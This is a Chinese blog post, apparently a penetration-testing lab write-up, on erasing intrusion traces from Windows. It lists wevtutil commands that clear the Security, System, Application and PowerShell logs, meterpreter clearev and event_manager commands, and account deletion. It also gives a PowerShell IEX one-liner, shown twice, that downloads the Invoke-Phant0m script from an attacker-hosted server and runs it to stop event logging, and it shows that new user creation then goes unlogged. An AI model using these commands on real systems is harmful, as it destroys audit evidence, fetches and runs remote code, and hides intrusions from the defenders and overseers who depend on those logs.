Windows痕迹清除
Windows日志
如何查看:
事件查看器->windows日志
win+r eventvwr.msc
保存路径:
C:\Windows\System32\winevt\Logs
(1)在控制面板中的管理工具中,本地安全策略中的本地策略中的审核策略一些事件的开启(以管理员身份运行)
(2)在事件查看器中的安全,右键点击属性,查看日志的路径
Windows日志清理
(1)wevtutil.exe:
用于检索有关事件日志和发布者的信息,安装和卸载事件清单,运行查询以及导出,存档和清除日志
获取security的最近十条日志
wevtutil.exe qe Security /f:text /rd:true /c:10
获取security的前十条日志
wevtutil.exe qe Security /f:text /c:10
默认视图xml查看(text视图不会输出EventRecordID)
wevtutil.exe qe Security /rd:true /c:10
导出security所有日志到1.evtx
wevtutil.exe epl security 1.evtx
wevtutil cl security
wevtutil cl system
wevtutil cl application
wevtutil cl “windows powershell”
有相关的命令可以使用
meterpreter清理日志
(2)meterpreter清理日志(必须是在管理员的权限下才能清除)
删除所有在渗透过程中使用的工具
删除之前添加的账号:net user username /del
删除应用程序,系统安全日志:clearev #分别清除了应用程序,系统和安全模块的日志记录。
关闭所有的meterpreter连接:sessions -K
查看事件日志:run event_manager -i
删除事件日志:run event_manager -c
停止日志记录工具
https://github.com/hlldz/Invoke-Phant0m
日志进程分析工具
Process Hacker 2
利用脚本让日志功能失效,无法记录日志
powershell “IEX(new-object system.net.webclient).downloadstring(‘http://192.168.231.147:8000/Invoke-Phant0m.ps1’);Invoke-Phant0m”
我来大家讲解一下具体的停止日志记录步骤吧
首先,下载Invoke-Phant0m到klai上进行监听,也就是这个脚本
我们放入到kali的tools下
打开python中的http服务进行监听
我们查看一下win7的日志进程是哪个,看PID,打开任务管理器,找window服务主进程,svhost.exe
进入服务后,找到eventlog,看到日志记录的进程时812
进入Process Hacker查看一下进程
点击查看一下进程
我这里是已经显示停止了日志的进程了,因为刚才实验的时候,忘记截图了,没能还原之前的记录了。
之前的是有log记录的,我们已经在kali中监听了,我们返回到win7中执行以下脚本,看看有没有回应
powershell “IEX(new-object system.net.webclient).downloadstring(‘http://192.168.231.147:8000/Invoke-Phant0m.ps1’);Invoke-Phant0m”
这里就显示已经停止了。
这里也返回了回应,实验成功了。这时候,我们创建一个用户,看看在事件查看器中是否记录我们的创建的日志
发现并没有被记录,停止日志记录成功了。
————————————————
版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
原文链接:https://blog.csdn.net/lza20001103/article/details/137750020